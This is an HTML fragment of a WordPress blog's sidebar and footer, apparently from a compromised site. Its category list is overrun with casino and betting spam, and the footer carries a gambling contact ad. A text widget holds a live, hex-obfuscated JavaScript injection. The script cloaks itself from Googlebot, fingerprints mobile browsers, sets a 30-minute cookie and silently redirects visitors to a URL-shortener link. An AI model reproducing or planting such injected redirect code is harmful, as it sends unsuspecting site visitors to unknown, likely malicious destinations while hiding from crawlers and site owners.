	<li class="cat-item cat-item-643"><a href="http://ihuopin.com/category/winspark-join-407/" title="Abbiamo recensioni di casinò online quale accettano giocatori italiani, recensioni di giochi e slot popolari. -">Winspark Join 407</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="http://ihuopin.com/category/winspark-join-45/" title="Avvenimento accade qualora vinco un jackpot alla slot giocando a fine di il mio premio senza deposito? -">Winspark Join 45</a> (1)
</li>
	<li class="cat-item cat-item-4830"><a href="http://ihuopin.com/category/winspark-join-86/" title="Inoltre, raccoglie le ultime notizie del settore per legare i nostri lettori aggiornati. -">Winspark Join 86</a> (2)
</li>
	<li class="cat-item cat-item-2847"><a href="http://ihuopin.com/category/winspark-login-189/" title="Chiunque può esercitare live chat e accaparrarsi una rapida giudizio dal gestore. -">Winspark Login 189</a> (3)
</li>
	<li class="cat-item cat-item-3793"><a href="http://ihuopin.com/category/winspark-registrazione-598/" title="Qualunque bonus ha termini e condizioni specifici il quale ti consigliamo di leggere attentamente. -">Winspark Registrazione 598</a> (3)
</li>
	<li class="cat-item cat-item-5185"><a href="http://ihuopin.com/category/winwin2025-club/" >winwin2025.club</a> (2)
</li>
	<li class="cat-item cat-item-5184"><a href="http://ihuopin.com/category/winwin2025-vip/" >winwin2025.vip</a> (4)
</li>
	<li class="cat-item cat-item-5187"><a href="http://ihuopin.com/category/winwin24-onl/" >winwin24.onl</a> (18)
</li>
	<li class="cat-item cat-item-5193"><a href="http://ihuopin.com/category/winwin24-quest/" >winwin24.quest</a> (18)
</li>
	<li class="cat-item cat-item-5194"><a href="http://ihuopin.com/category/winwin24-vip/" >winwin24.vip</a> (6)
</li>
	<li class="cat-item cat-item-5454"><a href="http://ihuopin.com/category/winwincasino/" >winwincasino</a> (3)
</li>
	<li class="cat-item cat-item-5453"><a href="http://ihuopin.com/category/winwincasino-pl/" >winwincasino-pl</a> (10)
</li>
	<li class="cat-item cat-item-5400"><a href="http://ihuopin.com/category/wireplay/" >wireplay</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://ihuopin.com/category/wordpress/" >Wordpress</a> (1)
</li>
	<li class="cat-item cat-item-709"><a href="http://ihuopin.com/category/world-news/" >World News</a> (9)
</li>
	<li class="cat-item cat-item-4916"><a href="http://ihuopin.com/category/worldestate/" >worldestate</a> (19)
</li>
	<li class="cat-item cat-item-348"><a href="http://ihuopin.com/category/worldnews/" >worldnews</a> (6)
</li>
	<li class="cat-item cat-item-5215"><a href="http://ihuopin.com/category/wsciencedirect-com-2/" >wsciencedirect.com 2</a> (17)
</li>
	<li class="cat-item cat-item-5262"><a href="http://ihuopin.com/category/wulkan-cloud/" >wulkan.cloud</a> (18)
</li>
	<li class="cat-item cat-item-2118"><a href="http://ihuopin.com/category/www-bitchute-com/" >www.bitchute.com</a> (3)
</li>
	<li class="cat-item cat-item-2081"><a href="http://ihuopin.com/category/www-fbioyf-unr-edu-ar/" >www.fbioyf.unr.edu.ar</a> (1)
</li>
	<li class="cat-item cat-item-2200"><a href="http://ihuopin.com/category/www-freedomsphoenix-com/" >www.freedomsphoenix.com</a> (5)
</li>
	<li class="cat-item cat-item-2230"><a href="http://ihuopin.com/category/www-livingfreeintennessee-com/" >www.livingfreeintennessee.com</a> (2)
</li>
	<li class="cat-item cat-item-2082"><a href="http://ihuopin.com/category/www-locobloco-org/" >www.locobloco.org</a> (1)
</li>
	<li class="cat-item cat-item-2083"><a href="http://ihuopin.com/category/www-lola-vn/" >www.lola.vn</a> (1)
</li>
	<li class="cat-item cat-item-2212"><a href="http://ihuopin.com/category/www-newsvoir-com/" >www.newsvoir.com</a> (5)
</li>
	<li class="cat-item cat-item-5188"><a href="http://ihuopin.com/category/www-prstudent-ru-2/" >www.prstudent.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-2225"><a href="http://ihuopin.com/category/www-smallcapvoice-com/" >www.smallcapvoice.com</a> (1)
</li>
	<li class="cat-item cat-item-2226"><a href="http://ihuopin.com/category/www-stockopedia-com/" >www.stockopedia.com</a> (2)
</li>
	<li class="cat-item cat-item-2206"><a href="http://ihuopin.com/category/www-thepaddockmagazine-com/" >www.thepaddockmagazine.com</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="http://ihuopin.com/category/www-zancada-com/" >www.zancada.com</a> (1)
</li>
	<li class="cat-item cat-item-574"><a href="http://ihuopin.com/category/xarelto/" >xarelto</a> (2)
</li>
	<li class="cat-item cat-item-1576"><a href="http://ihuopin.com/category/xbetdownload-in/" >xbetdownload.in</a> (2)
</li>
	<li class="cat-item cat-item-5496"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai-1500/" >xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5162"><a href="http://ihuopin.com/category/xn-24-zedff-xn-p1ai-1000/" >xn&#8212;24-zedff.xn--p1ai 1000</a> (10)
</li>
	<li class="cat-item cat-item-5190"><a href="http://ihuopin.com/category/xn-438-qdd8ah6a2fo-xn-p1ai-1500/" >xn--438-qdd8ah6a2fo.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5589"><a href="http://ihuopin.com/category/xn-51-6kcaaafg2cg-xn-p1ai-10/" >xn--51-6kcaaafg2cg.xn--p1ai 10</a> (18)
</li>
	<li class="cat-item cat-item-5186"><a href="http://ihuopin.com/category/xn-80agvaoebnfku-xn-p1ai/" >xn--80agvaoebnfku.xn--p1ai</a> (17)
</li>
	<li class="cat-item cat-item-5281"><a href="http://ihuopin.com/category/xn-b1amash-xn-p1ai-2000/" >xn--b1amash.xn--p1ai 2000</a> (18)
</li>
	<li class="cat-item cat-item-5538"><a href="http://ihuopin.com/category/yatirimsiz-bonus-veren-siteler-com-1000/" >yatirimsiz-bonus-veren-siteler.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5659"><a href="http://ihuopin.com/category/ydeprontoelamanecer-cl-c2/" >ydeprontoelamanecer.cl c2</a> (18)
</li>
	<li class="cat-item cat-item-4747"><a href="http://ihuopin.com/category/ygo-chicken-game-244/" title="Лично я тут выигрывал раза три изо пяти, так что можно попробовать свою удачу. -">Ygo Chicken Game 244</a> (3)
</li>
	<li class="cat-item cat-item-4578"><a href="http://ihuopin.com/category/ygo-chicken-game-300/" title="Правильнее на немного ставочек распределить. -">Ygo Chicken Game 300</a> (3)
</li>
	<li class="cat-item cat-item-5201"><a href="http://ihuopin.com/category/ymk-mebel-ru/" >ymk-mebel.ru</a> (17)
</li>
	<li class="cat-item cat-item-2183"><a href="http://ihuopin.com/category/yolo247-in-net/" >yolo247-in.net</a> (1)
</li>
	<li class="cat-item cat-item-5158"><a href="http://ihuopin.com/category/yovotoinformado-org/" >yovotoinformado.org</a> (18)
</li>
	<li class="cat-item cat-item-1944"><a href="http://ihuopin.com/category/yyyyy/" >YYYYY</a> (5)
</li>
	<li class="cat-item cat-item-198"><a href="http://ihuopin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a> (19)
</li>
	<li class="cat-item cat-item-5106"><a href="http://ihuopin.com/category/zenginsozluk-com/" >zenginsozluk.com</a> (18)
</li>
	<li class="cat-item cat-item-1624"><a href="http://ihuopin.com/category/zerkalo-pocket-ru/" >zerkalo-pocket.ru</a> (6)
</li>
	<li class="cat-item cat-item-575"><a href="http://ihuopin.com/category/zet-casino-app-58/" title="As a rule, all transactions are taken out swiftly (within 1-2 days). -">Zet Casino App 58</a> (1)
</li>
	<li class="cat-item cat-item-1311"><a href="http://ihuopin.com/category/zet-casino-canada-212/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Canada 212</a> (3)
</li>
	<li class="cat-item cat-item-4192"><a href="http://ihuopin.com/category/zet-casino-canada-258/" title="ZetCasino provides client assistance 24 hours each day, all yr circular. -">Zet Casino Canada 258</a> (3)
</li>
	<li class="cat-item cat-item-3970"><a href="http://ihuopin.com/category/zet-casino-games-548/" title="-">Zet Casino Games 548</a> (3)
</li>
	<li class="cat-item cat-item-5077"><a href="http://ihuopin.com/category/zet-casino-login-329/" title="ZetCasino gives client support one day per day, all year round. -">Zet Casino Login 329</a> (3)
</li>
	<li class="cat-item cat-item-403"><a href="http://ihuopin.com/category/zet-casino-login-424/" title="ZetCasino provides client help 24 hours per day, all year round. -">Zet Casino Login 424</a> (1)
</li>
	<li class="cat-item cat-item-708"><a href="http://ihuopin.com/category/zet-casino-login-510/" title="At ZetCasino, controlling your own bank roll is as easy as re-writing a slot! -">Zet Casino Login 510</a> (1)
</li>
	<li class="cat-item cat-item-4434"><a href="http://ihuopin.com/category/zet-casino-online-160/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Online 160</a> (3)
</li>
	<li class="cat-item cat-item-4912"><a href="http://ihuopin.com/category/zet-casino-online-254/" title="Ontario released the governed on-line wagering market within Apr 2022. -">Zet Casino Online 254</a> (1)
</li>
	<li class="cat-item cat-item-833"><a href="http://ihuopin.com/category/zet-casino-online-637/" title="ZetCasino welcomes EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, plus JPY. -">Zet Casino Online 637</a> (1)
</li>
	<li class="cat-item cat-item-4130"><a href="http://ihuopin.com/category/zet-casino-review-724/" title="ZetCasino accepts EUR, HUF, NOK, PLN, INR, NZD, CAD, USD, BRL, CZK, and JPY. -">Zet Casino Review 724</a> (3)
</li>
	<li class="cat-item cat-item-1372"><a href="http://ihuopin.com/category/zet-casino-review-95/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, in addition to JPY. -">Zet Casino Review 95</a> (1)
</li>
	<li class="cat-item cat-item-4594"><a href="http://ihuopin.com/category/zetcasino-453/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, and JPY. -">Zetcasino 453</a> (3)
</li>
	<li class="cat-item cat-item-4947"><a href="http://ihuopin.com/category/zetcasino-530/" title="ZetCasino holds PECB MS certification, which usually confirms their IT safety. -">Zetcasino 530</a> (1)
</li>
	<li class="cat-item cat-item-1839"><a href="http://ihuopin.com/category/zetcasino-909/" title="We’ve furthermore seen numerous reports associated with prolonged confirmation checks. -">Zetcasino 909</a> (3)
</li>
	<li class="cat-item cat-item-2180"><a href="http://ihuopin.com/category/zetcasino-germany-com/" >zetcasino-germany.com</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="http://ihuopin.com/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/" >Альтернейт</a> (18)
</li>
	<li class="cat-item cat-item-285"><a href="http://ihuopin.com/category/bez-kategorii/" >Без категории</a> (12)
</li>
	<li class="cat-item cat-item-5601"><a href="http://ihuopin.com/category/nii-etno-ru/ancorallz-2000/" >Казино с минимальным депозитом: без лишних затрат</a> (9)
</li>
	<li class="cat-item cat-item-144"><a href="http://ihuopin.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" >Комета Казино</a> (17)
</li>
	<li class="cat-item cat-item-5649"><a href="http://ihuopin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a> (13)
</li>
	<li class="cat-item cat-item-5603"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai/ancorallz-1500-xn-7sb3aca9ahcif-xn-p1ai/" >Лучшие онлайн казино России 2025: Ставки на спорт</a> (9)
</li>
	<li class="cat-item cat-item-5541"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/" >сателлиты</a> (92)
</li>
	<li class="cat-item cat-item-4922"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/" >Саттелиты</a> (11)
</li>
	<li class="cat-item cat-item-2090"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/" >сеточный</a> (21)
</li>
	<li class="cat-item cat-item-3867"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/" >сеточный домен</a> (30)
</li>
	<li class="cat-item cat-item-3868"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/" >сеточный домены</a> (1)
</li>
	<li class="cat-item cat-item-157"><a href="http://ihuopin.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/" >Швеция</a> (188)
</li>
	<li class="cat-item cat-item-675"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-737/" title="-">बेटबार्टर 737</a> (1)
</li>
	<li class="cat-item cat-item-1947"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-924/" title="Hello, I&#039;m Abhishek Nandwani, Editor-in-Chief along with CricketExpert. -">बेटबार्टर 924</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://ihuopin.com/category/startup-type/" >创业</a> (5)
</li>
	<li class="cat-item cat-item-49"><a href="http://ihuopin.com/category/search-engine/" title="Crawler, Index, Link Analyse">搜索引擎</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="http://ihuopin.com/category/open-talk/" >杂谈</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="http://ihuopin.com/category/architecture/" >架构</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="http://ihuopin.com/category/trash/" title="杂七杂八杂货铺">柴房</a> (23,935)
</li>
	<li class="cat-item cat-item-5"><a href="http://ihuopin.com/category/campus/" title="学海无涯苦做舟">校园</a> (2)
</li>
	<li class="cat-item cat-item-45"><a href="http://ihuopin.com/category/program-language/" >语言</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" >转来转去</a> (8)
</li>
	<li class="cat-item cat-item-5479"><a href="http://ihuopin.com/category/onlifezone-com/" >카지노사이트 &#8211; onlifezone.com</a> (2)
</li>
		</ul>
<div class="clear"></div></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title"><p><i class="icon-st"></i></p>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://ihuopin.com/2026/01/'> January 2026 &nbsp;(97)</option>
	<option value='http://ihuopin.com/2025/10/'> October 2025 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2025/09/'> September 2025 &nbsp;(3712)</option>
	<option value='http://ihuopin.com/2025/08/'> August 2025 &nbsp;(4051)</option>
	<option value='http://ihuopin.com/2025/07/'> July 2025 &nbsp;(7517)</option>
	<option value='http://ihuopin.com/2025/06/'> June 2025 &nbsp;(1624)</option>
	<option value='http://ihuopin.com/2025/05/'> May 2025 &nbsp;(4673)</option>
	<option value='http://ihuopin.com/2025/04/'> April 2025 &nbsp;(5428)</option>
	<option value='http://ihuopin.com/2025/03/'> March 2025 &nbsp;(2758)</option>
	<option value='http://ihuopin.com/2025/02/'> February 2025 &nbsp;(4511)</option>
	<option value='http://ihuopin.com/2025/01/'> January 2025 &nbsp;(2796)</option>
	<option value='http://ihuopin.com/2024/12/'> December 2024 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2024/11/'> November 2024 &nbsp;(1345)</option>
	<option value='http://ihuopin.com/2024/10/'> October 2024 &nbsp;(449)</option>
	<option value='http://ihuopin.com/2024/09/'> September 2024 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2024/08/'> August 2024 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2024/07/'> July 2024 &nbsp;(14)</option>
	<option value='http://ihuopin.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2023/11/'> November 2023 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2023/10/'> October 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/08/'> August 2023 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/06/'> June 2023 &nbsp;(7)</option>
	<option value='http://ihuopin.com/2023/05/'> May 2023 &nbsp;(21)</option>
	<option value='http://ihuopin.com/2023/04/'> April 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/01/'> January 2023 &nbsp;(11)</option>
	<option value='http://ihuopin.com/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2020/02/'> February 2020 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2013/06/'> June 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2013/01/'> January 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/10/'> October 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/06/'> June 2011 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2011/05/'> May 2011 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/11/'> November 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/08/'> August 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/07/'> July 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2009/03/'> March 2009 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2009/02/'> February 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2008/12/'> December 2008 &nbsp;(30)</option>
	<option value='http://ihuopin.com/2008/11/'> November 2008 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2008/10/'> October 2008 &nbsp;(14)</option>
	<option value='http://ihuopin.com/1988/04/'> April 1988 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1985/07/'> July 1985 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1979/08/'> August 1979 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1972/11/'> November 1972 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1970/01/'> January 1970 &nbsp;(4152)</option>

		</select>
<div class="clear"></div></aside><aside id="linkcat-43" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>产品</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://floj.couxiang.com" title="quickly design and evaluate fault localization techniques online" target="_blank">Fault Localization Online Judger</a></li>
<li><a href="http://www.couxiang.com" title="自动化云测试服务" target="_blank">云猫-自动化测试云服务</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://codeboy.name/" title="CodeBoy" target="_blank">CodeBoy</a></li>
<li><a href="http://www.wuzesheng.com/" rel="friend colleague" title="左手程序右手诗" target="_blank">小武哥的博客</a></li>
<li><a href="http://blog.catlovefish.com/" rel="friend" title="徐虎" target="_blank">小虎和小鱼的博客</a></li>
<li><a href="http://www.yinmaad.com/" target="_blank">银马广告</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-44" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>网站</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ihuopin.com" rel="me" title="每日一团，惊喜不断！" target="_blank">爱伙拼</a></li>
<li><a href="http://www.rayview.cn" title="浙江平湖瑞景户外用品有限公司官方网站-RayView Outdoor!" target="_blank">瑞景户外</a></li>
<li><a href="http://jpkc.couxiang.com" title="浙江大学农学系植物生态生理学精品课程案例" target="_blank">精品课程</a></li>

	</ul>
<div class="clear"></div></aside>
		<div class="sidebar-roll">
					</div>
			</div>
<div class="clear"></div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; 联系我们-腾龙娱乐上分客服(微97978102)  保留所有权利.&nbsp;&nbsp;
		<span class="info-add">
			Theme&nbsp;&nbsp;<a title="主题设计：知更鸟" href="http://zmingcx.com" target="_blank">Ality</a>
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256614123'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256614123' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?190f83b31135d1e3be7895bf8874ef96";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备12043346号-1</a>		</span>
	</div>
	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="http://ihuopin.com/wp-login.php?redirect_to=http%3A%2F%2Fihuopin.com%2F2011%2F05%2F30%2F%25e5%25a6%2582%25e4%25bd%2595%25e5%258a%259e%25e7%2590%2586%25e8%25a5%25bf%25e7%258f%25ad%25e7%2589%2599%25e7%25ad%25be%25e8%25af%2581%2F" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/2011/05/30/%E5%A6%82%E4%BD%95%E5%8A%9E%E7%90%86%E8%A5%BF%E7%8F%AD%E7%89%99%E7%AD%BE%E8%AF%81/" />
		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
